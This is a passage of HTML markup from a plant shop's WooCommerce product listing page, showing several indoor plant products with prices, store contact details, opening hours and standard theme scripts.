		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
			</div>
</article>
			
				<article class="clearfix product-item-wrap product-grid product-skin-04 post-5168 product type-product status-publish has-post-thumbnail product_cat-indoor-trees-plant product_cat-hanging last instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-item-inner clearfix  gf_animate_when_almost_visible bottom-to-top">
				<div class="product-thumb">
			                <div class="product-thumb-one">
            <div class="entry-thumbnail">
        
    			
					<a class="entry-thumbnail-overlay" href="https://paradiseplantsny.com/product/pothos-jade/" title="Pothos Jade">
				<img width="540" style="width:540px" height="680" data-original="https://paradiseplantsny.com/wp-content/uploads/2021/08/Pothos-Jade--540x680.jpg" src="https://paradiseplantsny.com/wp-content/uploads/2021/08/Pothos-Jade--20x25.jpg" class="img-responsive gf-lazy" alt="Pothos-(Jade)-">
			</a>
			</div>


        </div>
    			<div class="product-flash-inner">
							</div>
            		</div>
		<div class="product-info">
			<div class="product-actions">
				<div class="product-action-inner">
					<div class="product-action-item add_to_cart_tooltip" data-toggle="tooltip" data-original-title="Select options"><a href="https://paradiseplantsny.com/product/pothos-jade/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5168" data-quantity="1" class="ladda-button product_type_variable add_to_cart_button" data-product_id="5168" data-product_sku="FP PJ" aria-label="Select options for &ldquo;Pothos Jade&rdquo;" rel="nofollow" data-style="zoom-in" data-spinner-size="25" data-spinner-color="#167204">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5168" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><a data-toggle="tooltip" title="Quick view" class="product-quick-view no-animation" data-product_id="5168" href="https://paradiseplantsny.com/product/pothos-jade/"><i class="fa fa-search"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5168 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5168"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5168,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5168&#038;_wpnonce=b3bc8ff8da"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5168"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				</div>
			</div>
			<div class="product-heading">
				
<h4 class="product-item-name product_title">
    <a class="gsf-link" href="https://paradiseplantsny.com/product/pothos-jade/">Pothos Jade</a>
</h4>
			</div>
			<div class="product-meta">
				
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.50</bdi></span><span class="screen-reader-text">Price range: &#36;46.00 through &#36;80.50</span></span>
            <div class="product-description">
                <p>Beautiful, Distinct &amp; Elegant interior Plant for the Home or Office</p>
            </div>
            			</div>
			<div class="product-list-actions">
				<div class="product-action-item"><a href="https://paradiseplantsny.com/product/pothos-jade/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5168" data-quantity="1" class="ladda-button add_to_cart_list product_type_variable add_to_cart_button" data-product_id="5168" data-product_sku="FP PJ" aria-label="Select options for &ldquo;Pothos Jade&rdquo;" rel="nofollow" data-style="zoom-in" data-spinner-size="25" data-spinner-color="#167204">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5168" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><a data-toggle="tooltip" title="Quick view" class="product-quick-view no-animation" data-product_id="5168" href="https://paradiseplantsny.com/product/pothos-jade/"><i class="fa fa-search"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5168 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5168"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5168,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5168&#038;_wpnonce=b3bc8ff8da"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5168"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
			</div>
</article>
			
				<article class="clearfix product-item-wrap product-grid product-skin-04 post-5159 product type-product status-publish has-post-thumbnail product_cat-indoor-trees-plant product_cat-hanging first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-item-inner clearfix  gf_animate_when_almost_visible bottom-to-top">
				<div class="product-thumb">
			                <div class="product-thumb-one">
            <div class="entry-thumbnail">
        
    			
					<a class="entry-thumbnail-overlay" href="https://paradiseplantsny.com/product/boston-fern-hb/" title="Boston Fern HB">
				<img width="540" style="width:540px" height="680" data-original="https://paradiseplantsny.com/wp-content/uploads/2021/08/Boston-Fern--540x680.jpg" src="https://paradiseplantsny.com/wp-content/uploads/2021/08/Boston-Fern--20x25.jpg" class="img-responsive gf-lazy" alt="Boston-Fern-">
			</a>
			</div>


        </div>
    			<div class="product-flash-inner">
							</div>
            		</div>
		<div class="product-info">
			<div class="product-actions">
				<div class="product-action-inner">
					<div class="product-action-item add_to_cart_tooltip" data-toggle="tooltip" data-original-title="Select options"><a href="https://paradiseplantsny.com/product/boston-fern-hb/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5159" data-quantity="1" class="ladda-button product_type_variable add_to_cart_button" data-product_id="5159" data-product_sku="FP BF" aria-label="Select options for &ldquo;Boston Fern HB&rdquo;" rel="nofollow" data-style="zoom-in" data-spinner-size="25" data-spinner-color="#167204">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5159" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><a data-toggle="tooltip" title="Quick view" class="product-quick-view no-animation" data-product_id="5159" href="https://paradiseplantsny.com/product/boston-fern-hb/"><i class="fa fa-search"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5159 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5159"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5159,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5159&#038;_wpnonce=b3bc8ff8da"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5159"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				</div>
			</div>
			<div class="product-heading">
				
<h4 class="product-item-name product_title">
    <a class="gsf-link" href="https://paradiseplantsny.com/product/boston-fern-hb/">Boston Fern HB</a>
</h4>
			</div>
			<div class="product-meta">
				
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.25</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.50</bdi></span><span class="screen-reader-text">Price range: &#36;40.25 through &#36;80.50</span></span>
            <div class="product-description">
                <p>Beautiful, Distinct &amp; Elegant interior Plant for the Home or Office</p>
            </div>
            			</div>
			<div class="product-list-actions">
				<div class="product-action-item"><a href="https://paradiseplantsny.com/product/boston-fern-hb/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5159" data-quantity="1" class="ladda-button add_to_cart_list product_type_variable add_to_cart_button" data-product_id="5159" data-product_sku="FP BF" aria-label="Select options for &ldquo;Boston Fern HB&rdquo;" rel="nofollow" data-style="zoom-in" data-spinner-size="25" data-spinner-color="#167204">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5159" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><a data-toggle="tooltip" title="Quick view" class="product-quick-view no-animation" data-product_id="5159" href="https://paradiseplantsny.com/product/boston-fern-hb/"><i class="fa fa-search"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5159 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5159"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5159,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5159&#038;_wpnonce=b3bc8ff8da"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5159"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
			</div>
</article>
			
				<article class="clearfix product-item-wrap product-grid product-skin-04 post-4597 product type-product status-publish has-post-thumbnail product_cat-indoor-trees-plant product_cat-floor-plant last instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-item-inner clearfix  gf_animate_when_almost_visible bottom-to-top">
				<div class="product-thumb">
			                <div class="product-thumb-one">
            <div class="entry-thumbnail">
        
    			
					<a class="entry-thumbnail-overlay" href="https://paradiseplantsny.com/product/dracaena-marginata/" title="Dracaena Marginata">
				<img width="540" style="width:540px" height="680" data-original="https://paradiseplantsny.com/wp-content/uploads/2021/08/Dracaena-Marginata--540x680.jpg" src="https://paradiseplantsny.com/wp-content/uploads/2021/08/Dracaena-Marginata--20x25.jpg" class="img-responsive gf-lazy" alt="Dracaena-Marginata-">
			</a>
			</div>


        </div>
    			<div class="product-flash-inner">
							</div>
            		</div>
		<div class="product-info">
			<div class="product-actions">
				<div class="product-action-inner">
					<div class="product-action-item add_to_cart_tooltip" data-toggle="tooltip" data-original-title="Select options"><a href="https://paradiseplantsny.com/product/dracaena-marginata/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4597" data-quantity="1" class="ladda-button product_type_variable add_to_cart_button" data-product_id="4597" data-product_sku="FP DM" aria-label="Select options for &ldquo;Dracaena Marginata&rdquo;" rel="nofollow" data-style="zoom-in" data-spinner-size="25" data-spinner-color="#167204">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4597" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><a data-toggle="tooltip" title="Quick view" class="product-quick-view no-animation" data-product_id="4597" href="https://paradiseplantsny.com/product/dracaena-marginata/"><i class="fa fa-search"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4597 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4597"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4597,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4597&#038;_wpnonce=b3bc8ff8da"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4597"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				</div>
			</div>
			<div class="product-heading">
				
<h4 class="product-item-name product_title">
    <a class="gsf-link" href="https://paradiseplantsny.com/product/dracaena-marginata/">Dracaena Marginata</a>
</h4>
			</div>
			<div class="product-meta">
				
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>86.25</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>833.75</bdi></span><span class="screen-reader-text">Price range: &#36;86.25 through &#36;833.75</span></span>
            <div class="product-description">
                <p>Beautiful, Distinct &amp; Elegant interior Plant for the Home or Office</p>
            </div>
            			</div>
			<div class="product-list-actions">
				<div class="product-action-item"><a href="https://paradiseplantsny.com/product/dracaena-marginata/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4597" data-quantity="1" class="ladda-button add_to_cart_list product_type_variable add_to_cart_button" data-product_id="4597" data-product_sku="FP DM" aria-label="Select options for &ldquo;Dracaena Marginata&rdquo;" rel="nofollow" data-style="zoom-in" data-spinner-size="25" data-spinner-color="#167204">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4597" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><a data-toggle="tooltip" title="Quick view" class="product-quick-view no-animation" data-product_id="4597" href="https://paradiseplantsny.com/product/dracaena-marginata/"><i class="fa fa-search"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4597 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4597"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4597,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4597&#038;_wpnonce=b3bc8ff8da"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4597"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
			</div>
</article>
			
		</div>
</div>

	</section>

</div>


		
	</div>

				</div> <!-- End Primary Content Inner -->
					</div> <!-- End Primary Content Row -->
		</div> <!-- End Primary Content Wrapper -->
</div><!-- Close Wrapper Content -->
<footer class="main-footer-wrapper">
    <div class="vc_row wpb_row vc_row-fluid sm-text-center vc_row-o-equal-height vc_row-flex gf-skin skin-dark">
            							<div class="gf-container container">
								<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g5plus-space space-696f0e3523b84" data-id="696f0e3523b84" data-tablet="80" data-tablet-portrait="60" data-mobile="40" data-mobile-landscape="50" style="clear: both; display: block; height: 100px"></div></div></div></div><div class="md-mg-bottom-30 wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   mg-bottom-25 sm-text-center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="234" height="65" src="https://paradiseplantsny.com/wp-content/uploads/2021/01/Logo-foliage.png" class="vc_single_image-img attachment-full" alt="" title="Logo-foliage" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  mg-bottom-25" >
		<div class="wpb_wrapper">
			<p><strong>Address: 113 W. 28th St. New York, NY 10001</strong><br />
Phone: (212) 675 9696<br />
Fax: (212) 675 0501<br />
Email: paradiseplantsinc@gmail.com</p>

		</div>
	</div>
<div class="gf-social-networks">
    <ul class="gf-social-icon gf-inline">
										<li class="social-facebook">
									<a class="" target="_blank" title="Facebook" href="https://www.facebook.com/FoliageParadise/"><i class="fa fa-facebook"></i></a>
				
			</li>
											<li class="social-instagram">
									<a class="" target="_blank" title="Instagram" href="http://instagram.com/FoliageParadise"><i class="fa fa-instagram"></i></a>
				
			</li>
			</ul>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-2" class="widget_text left-title widget widget_custom_html"><h4 class="widget-title"><span>Opening Hours</span></h4><div class="textwidget custom-html-widget"><p style="line-height:20px">Mon - Sat: 6:30 AM to 5:30 PM</p>
<p style="line-height:20px">Sunday: 9:00 AM to 5:00 PM</p></div></aside>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-8" class="left-title widget widget_text"><h4 class="widget-title"><span>Contact Us</span></h4>			<div class="textwidget"><p><strong>Address: 113 W. 28th St. New York, NY 10001</strong><br />
Phone: (212) 675 9696<br />
Fax: (212) 675 0501<br />
Email: paradiseplantsinc@gmail.com</p>
</div>
		</aside>
		</div>
	</div>
</div></div></div><div class="text-center wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g5plus-space space-696f0e3524844" data-id="696f0e3524844" data-tablet="30" data-tablet-portrait="20" data-mobile="20" data-mobile-landscape="20" style="clear: both; display: block; height: 45px"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Allow payment base on</strong></p>

		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="gsf-payment-3" class="title-default widget widget-payment">            <ul class="widget-payment-wrap">
                                                            <li class="widget-payment-item">
                                                        <a href="#" title="">
                                                                <img decoding="async" src="http://paradiseplantsny.com/wp-content/uploads/2017/11/payment-01.png" alt="">
                                                            </a>
                                                </li>
                                                                                <li class="widget-payment-item">
                                                        <a href="#" title="">
                                                                <img decoding="async" src="http://paradiseplantsny.com/wp-content/uploads/2017/11/payment-02.png" alt="">
                                                            </a>
                                                </li>
                                                                                <li class="widget-payment-item">
                                                        <a href="#" title="">
                                                                <img decoding="async" src="http://paradiseplantsny.com/wp-content/uploads/2017/11/payment-03.png" alt="">
                                                            </a>
                                                </li>
                                                                                <li class="widget-payment-item">
                                                        <a href="#" title="">
                                                                <img decoding="async" src="http://paradiseplantsny.com/wp-content/uploads/2017/11/payment-04.png" alt="">
                                                            </a>
                                                </li>
                                                </ul>
            </aside>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em class="primary-font">Copyright © 2021 Foliage Paradise &#8211; All Rights Reserved. Created by <a href="http://bncreatives.com">BN Creatives</a></em></p>

		</div>
	</div>
<div class="g5plus-space space-696f0e3524cd5" data-id="696f0e3524cd5" data-tablet="30" data-tablet-portrait="20" data-mobile="10" data-mobile-landscape="20" style="clear: both; display: block; height: 30px"></div></div></div></div>							</div>
			
		</div>
</footer>
</div><!-- Close Wrapper -->
<a class="back-to-top" href="javascript:;">
	<i class="fa fa-angle-up"></i>
</a>

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div data-search-ajax="true" data-search-ajax-action="search_popup"
     data-search-ajax-nonce="30292050b5" id="search-popup"
     class="search-popup-wrap mfp-hide mfp-with-anim">
    	<form action="https://paradiseplantsny.com/" method="get" class="search-popup-form clearfix">
		<input data-search-ajax-control="input" name="s" class="search-popup-field" type="search"
		       placeholder="Type at least 3 characters to search"
		       autocomplete="off">
        		<button type="submit" class="search-popup-button" ><i data-search-ajax-control="icon" class="fa fa-search"></i></button>
	</form>
	<div data-search-ajax-control="result" class="search-popup-result"></div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spring-plant\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>jQuery("style#spring-plant-custom-css").append("   ");</script><script>jQuery("style#spring-plant-custom-js").append("   ");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/#product","name":"Sansaveria Snake Plant","url":"https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/","description":"Beautiful, Distinct &amp;amp; Elegant interior Plant for the Home or Office","image":"https://paradiseplantsny.com/wp-content/uploads/2021/08/Snake-Plant-Sansevieria-.jpg","sku":"FP SP-TT","offers":[{"@type":"AggregateOffer","lowPrice":"17.25","highPrice":"46.00","offerCount":7,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/","seller":{"@type":"Organization","name":"Foliage Paradise","url":"https://paradiseplantsny.com"},"priceCurrency":"USD"}]}</script><script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id="mobile-navigation-wrapper" class="mobile-navigation-wrapper canvas-sidebar-wrapper">
	<div class="canvas-sidebar-inner">
		<form role="search" method="get" class="search-form" action="https://paradiseplantsny.com/">
	<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit">Search <i class="fa fa-search"></i></button>
</form>
					<ul id="mobile-menu" class="mobile-menu gf-menu-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4448"><a class="x-menu-link"  href="https://paradiseplantsny.com/"><span class='x-menu-link-text'>Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a class="x-menu-link"  href="http://paradiseplantsny.com/product-category/orchids/"><span class='x-menu-link-text'>Orchids</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4411"><a class="x-menu-link"  href="http://paradiseplantsny.com/product-category/cactus-succulents/"><span class='x-menu-link-text'>Cactus &#038; Succulents</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4408"><a class="x-menu-link"  href="http://paradiseplantsny.com/product-category/indoor-trees-plant/"><span class='x-menu-link-text'>Indoor Plants</span></a>
<ul class="sub-menu" style="">
